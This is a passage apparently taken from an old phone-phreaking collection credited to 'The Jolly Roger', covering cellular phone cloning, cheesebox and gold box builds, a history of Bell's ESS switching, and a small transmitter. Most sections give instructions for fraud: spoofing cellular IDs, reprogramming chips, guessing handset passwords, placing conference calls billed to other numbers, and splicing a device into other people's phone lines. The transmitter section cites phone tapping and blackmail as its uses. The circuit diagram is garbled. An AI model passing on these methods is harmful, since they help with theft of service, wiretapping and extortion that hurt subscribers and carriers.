The bill is then forwarded to the roamer's home BOC for collection. However, it is fairly simple (with the correct tools) to create a bogus ID number for your mobile phone, and pretend to be a roamer from some other city and state, that's "just visiting". When your BOC tries to collect for the calls from your alleged "home BOC", they will discover you are not a real customer; but by then, you can create an entirely new electronic identity, and use that instead.

How does the cellular system know who is calling, and where they are? When a mobile phone enters a cell's area of transmission, it transmits its phone number and its 8 digit ID number to that cell, who will keep track of it until it gets far enough away that the sound quality is sufficiently diminished, and then the phone is "handed off" to the cell that the customer has walked or driven into. This process continues as long as the phone has power and is turned on. If the phone is turned off (or the car is), someone attempting to call the mobile phone will receive a recording along the lines of "The mobile phone customer you have dialed has left the vehicle or driven out of the service area." When a call is made to a mobile phone, the switching equipment will check to see if the mobile phone being called is "logged in", so to speak, or present in one of the cells. If it is, the call will then act (to the speaking parties) just like a normal call - the caller may hear a busy tone, the phone may just ring, or the call may be answered.

How does the switching equipment know whether or not a particular phone is authorized to use the network? Many times, it doesn't. When a dealer installs a mobile phone, he gives the phone's ID number (an 8 digit hexadecimal number) to the local BOC, as well as the phone number the BOC assigned to the customer. Thereafter, whenever a phone is present in one of the cells, the two numbers are checked - they should be registered to the same person. If they don't match, the telco knows that an attempted fraud is taking place (or at best, some transmission error) and will not allow calls to be placed or received at that phone. However, it is impractical (especially given the present state ofderegulation) for the telco to have records of every cellular customer of every BOC. Therefore, if you're going to create a fake ID/phone number combination, it will need to be "based" in an area that has a cellular system (obviously), has a different BOC than your local area does, and has some sort of a "roamer" agreement with your local BOC.

How can one "phreak" a cellular phone? There are three general areas when phreaking cellular phones; using one you found in an unlocked car (or an unattended walk-about model), modifying your own chip set to look like a different phone, or recording the phone number/ID number combinations sent by other local cellular phones, and using those as your own. Most cellular phones include a crude "password" system to keep unauthorized users from using the phone - however, dealers often set the password (usually a 3 to 5 digit code) to the last four digits of the customer's mobile phone number. If you can find that somewhere on the phone, you're in luck. If not, it shouldn't be TOO hard to hack, since most people aren't smart enough to use something besides "1111", "1234", or whatever. If you want to modify the chip set in a cellular phone you bought (or stole), there are two chips (of course, this depends on the model and manufacturer, yours may be different) that will need to be changed - one installed at the manufacturer (often epoxied in) with the phone's ID number, and one installed by the dealer with the phone number, and possible the security code. To do this, you'll obviously need an EPROM burner as well as the same sort of chips used in the phone (or a friendly and unscrupulous dealer!). As to recording the numbers of other mobile phone customers and using them; as far as I know, this is just theory... but it seems quite possible, if you've got the equipment to record and decode it. The cellular system would probably freak out if two phones (with valid ID/phone number combinations) were both present in the network at once, but it remains to be seen what will happen.

### **113.Cheesebox Plans by The Jolly Roger**

A Cheesebox (named for the type of box the first one was found in) is a type of box which will, in effect, make your telephone a Pay-Phone.....This is a simple, modernized, and easy way of doing it....

Inside Info: These were first used by bookies many years ago as a way of making calls to people without being called by the cops or having their numbers traced and/or tapped......

How To Make A Modern Cheese Box

Ingredients:

- 1 Call Forwarding service on the line
- 1 Set of Red Box Tones
- The number to your prefix's Intercept operator (do some scanning for this one)

### $How TO:$

After you find the number to the intercept operator in your prefix, use your call-forwarding and forward all calls to her...this will make your phone stay off the hook(actually, now it waits for a quarter to be dropped in)...you now have a cheese box... In Order To Call Out On This Line: You must use your Red Box tones and generate the quarter dropping in...then, you can make phone calls to people...as far as I know, this is fairly safe, and they do not check much...Although I am not sure, I think you can even make credit-card calls from a cheesebox phone and not get traced...

Black Bart showed how to start a conference call thru an 800 exchange, and I will now explain how to start a conference call in a more orthodox fashion, the 2600Hz. Tone.Firstly, the fone company has what is called switching systems. There are several types, but the one we will concern ourselves with, is ESS (electronic switching system). If your area is zoned for ESS, do not start a conference call via the 2600Hz. Tone, or bell security will nail your ass! To find out if you are under ESS, call your local business office, and ask them if you can get call waiting/forwarding, and if you can, that means that you are in ESS country, and conference calling is very, very dangerous!!! Now, if you are not in ESS, you will need the following equipment:

- An Apple CAT II modem
- A copy of TSPS 2 or CAT'S Meow
- A touch tone fone line
- A touch tone fone. (True tone)

Now, with TSPS 2, do the following:

- 1. Run tsps 2
- 2. Chose option 1
- 3. Chose option 6
- 4. Chose sub-option 9
- 5. Now type: 1-514-555-1212 (dashes are not needed)
- 6. Listen with your handset, and as soon as you hear a loud click, then type: \$
- 7. To generate the 2600 hz. Tone. This obnoxious tone will continue for a few
- 8. Seconds, then listen again and you should hear another loud 'click'.
- 9. Now type: km2130801050s
	- $\bullet$  'K' = kp tone
		- 'M' = multi frequency mode
		- $'S' = S$  tone
- 10. Now listen to the handset again, and wait until you hear the 'click' again. Then type: km2139752975s
	- 2139751975 is the number to bill the conference call to.

Note: 213-975-1975 is a disconnected number, and I strongly advise that you only bill the call to this number, or the fone company will find out, and then.. remember, conference calls are itemized, so if you do bill it to an enemy's number, he can easily find out who did it and he can bust you!

You should now hear 3 beeps, and a short pre-recorded message. From here on, everything is all menu driven.

Conference call commands From the '#' mode:

- 1 = call a number
- 6 = transfer control
- 7 = hangs up the conference call
- 9 = will call a conference operator

Stay away from 7 and 9! If for some reason an operator gets on-line, hang up! If you get a busy signal after km2130801050s, that means that the teleconference line is temporarily down. Try later, preferably from 9am to 5pm week days, since conference calls are primarily designed for business people.

**115.Gold Box Plans by The Jolly Roger**

HOW TO BUILD IT You will need the following:

- Two 10K OHM and three 1.4K OHM resistors
- Two 2N3904 transistors
- Two Photo Cells
- Two Red LED'S (The more light produced the better)
- A box that will not let light in
- Red and Green WireLight from the #1 LED must shine directly on the photocell #1. The gold box I made needed the top of the LED's to touch the photo cell for it to work.

The same applies to the #2 photo cell and LED.

```
1
     :-PHOTOCELL--:
      : :
      : :BASE
     : 1 TTTTT<br>:    +LED- TRANS!
                   TRANSISTOR
     : TTTTT
      : ::
      :-I(--- : COLLECTORRED1--< >:--: :-------:-----GREEN2
                               -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2\mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} :
            2 :-/+/+/-/+/+/-/+/+/-/+/+/
         LED 10K 10K 1.4K 1.4K
                       RESISTORES
                 2
          -PHOTOCELL-----------------<br>:
          \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} :
         :BASE :
       TTTTT :
       TRANSISTOR :
       TTTTT :
        : :EMITTER :
GREEN1- --------------------------RED2
      : :
       /+/+/1.4K
```
The 1.4K resistor is variable and if the second part of the gold box is skipped it will still work but when someone picks up the phone they will hear a faint dial tone in the background and might report it to the Gestapo er...(AT&T). 1.4K will give you good reception with little risk of a Gestapo agent at your door.

Now that you have built it take two green wires of the same length and strip the ends, twist two ends together and connect them to green1 and place a piece of tape on it with "line #1" writing on it.

Continue the process with red1 only use red wire. Repeat with red2 and green2 but change to line #2.

HOW TO INSTALL You will need to find two phone lines that are close together. Label one of the phone lines "Line #1". Cut the phone lines and take the outer coating off it. There should be 4 wires. Cut the yellow and black wires off and strip the red and green wires for both lines.

Line #1 should be in two pieces. Take the green wire of one end and connect it to one of the green wires on the gold box. Take the other half of line #1 and hook the free green wire to the green wire on the phone line. Repeat the process with red1 and the other line. All you need to do now is to write down the phone numbers of the place you hooked it up at and go home and call it. You should get a dial tone!!! If not, try changing the emitter with the collector.

# **116.The History of ESS by The Jolly Roger**

Of all the new 1960s wonders of telephone technology - satellites, ultra modern Traffic Service Positions (TSPS) for operators, the picturephone, and so on the one that gave Bell Labs the most trouble, and unexpectedly became thegreatest development effort in Bell System's history, was the perfection of an electronic switching system, or ESS.

It may be recalled that such a system was the specific end in view when the project that had culminated in the invention of the transistor had been launched back in the 1930s. After successful accomplishment of that planned miracle in 1947-48, further delays were brought about by financial stringency and the need for further development of the transistor itself. In the early 1950s, a Labs team began serious work on electronic switching. As early as 1955, Western Electric became involved when five engineers from the Hawthorne works were assigned to collaborate with the Labs on the project. The president of AT&T in 1956, wrote confidently, "At Bell Labs, development of the new electronic switching system is going full speed ahead. We are sure this will lead to many improvements in service and also to greater efficiency. The first service trial will start in Morris, Ill., in 1959." Shortly thereafter, Kappel said that the cost of the whole project would probably be \$45 million.

But it gradually became apparent that the development of a commercially usable electronic switching system - in effect, a computerized telephone exchange presented vastly greater technical problems than had been anticipated, and that, accordingly, Bell Labs had vastly underestimated both the time and the investment needed to do the job. The year 1959 passed without the promised first trial at Morris, Illinois; it was finally made in November 1960, and quickly showed how much more work remained to be done. As time dragged on and costs mounted, there was a concern at AT&T and something approaching panic at Bell Labs. But the project had to go forward; by this time the investment was too great to be sacrificed, and in any case, forward projections of increased demand for telephone service indicated that within a few years a time would come when, without the quantum leap in speed and flexibility that electronic switching would provide, the national network would be unable to meet the demand. In November 1963, an all-electronic switching system went into use at the Brown Engineering Company at Cocoa Beach, Florida. But this was a small installation, essentially another test installation, serving only a single company. Kappel's tone on the subject in the 1964 annual report was, for him, an almost apologetic: "Electronic switching equipment must be manufactured in volume to unprecedented standards of reliability.... To turn out the equipment economically and with good speed, mass production methods must be developed; but, at the same time, there can be no loss of precision..." Another year and millions of dollars later, on May 30, 1965, the first commercial electric central office was put into service at Succasunna, New Jersey.

Even at Succasunna, only 200 of the town's 4,300 subscribers initially had the benefit of electronic switching's added speed and additional services, such as provision for three party conversations and automatic transfer of incoming calls. But after that, ESS was on its way. In January 1966, the second commercial installation, this one serving 2,900 telephones, went into service in Chase, Maryland. By the end of 1967 there were additional ESS offices in California, Connecticut, Minnesota, Georgia, NY, Florida, and Pennsylvania; by the end of 1970 there were 120 offices serving 1.8 million customers; and by 1974 there were 475 offices serving 5.6 million customers.

The difference between conventional switching and electronic switching is the difference between "hardware" and "software"; in the former case, maintenance is done on the spot, with screwdriver and pliers, while in the case of electronic switching, it can be done remotely, by computer, from a central point, making it possible to have only one or two technicians on duty at a time at each switching center. The development program, when the final figures were added up, was found to have required a staggering four thousand man-years of work at Bell Labs and to have cost not \$45 million but \$500 million!

**117.The Lunch Box by The Jolly Roger**

Introduction

The Lunch Box is a VERY simple transmitter which can be handy for all sorts of things. It is quite small and can easily be put in a number of places. I have successfully used it for tapping fones, getting inside info, blackmail and othersuch things. The possibilities are endless. I will also include the plans or an equally small receiver for your newly made toy. Use it for just about anything. You can also make the transmitter and receiver together in one box and use it as a walkie talkie.

Materials you will need

- (1) 9 volt battery with battery clip
- (1) 25-mfd, 15 volt electrolytic capacitor
- (2) .0047 mfd capacitors
- (1) .022 mfd capacitor
- (1) 51 pf capacitor
- (1) 365 pf variable capacitor
- (1) Transistor antenna coil
- (1) 2N366 transistor
- (1) 2N464 transistor
- (1) 100k resistor
- (1) 5.6k resistor
- (1) 10k resistor
- (1) 2meg potentiometer with SPST switch
- Some good wire, solder, soldering iron, board to put it on, box (optional)

Schematic for The Lunch Box This may get a tad confusing but just print it out and pay attention.



Notes about the schematic

 $( )$ 

- 1. GND means ground
- 2. The GND near the switch and the GND by the 2meg potentiometer should be connected.
- 3. Where you see: )(

)( it is the transistor antenna coil with 15 turns of regular hook-up wire around it.

